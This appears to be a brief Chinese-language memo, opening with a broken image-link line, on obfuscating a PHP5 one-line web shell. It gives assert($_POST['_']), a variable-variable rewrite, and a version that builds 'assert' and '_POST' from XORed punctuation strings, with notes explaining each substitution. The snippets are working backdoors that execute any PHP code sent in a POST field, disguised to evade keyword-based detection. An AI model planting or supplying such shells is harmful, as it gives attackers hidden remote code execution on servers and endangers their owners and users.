 >
PHP5
assert($_POST['_']);
1. <?php
2. $a = 'assert';
3. $b = '_POST';
4. $c = $$b;
//$c = $_POST
5. $a($c['_']);
//assert($_POST['_']);
6. ?>
1. <?php
2. $_ = "!((%)("^"@[[@[\\";
3. $__ = "!+/(("^"~{`{|";
4. $___ = $$__;
5. $_($___['_']);
6. ?>
把a、b、c分别替换为_、_ _、_ _ _、
assert 替换为 "!((%)("^"@[[@[\"
_POST 替换为 "!+/(("^" ~{`{|"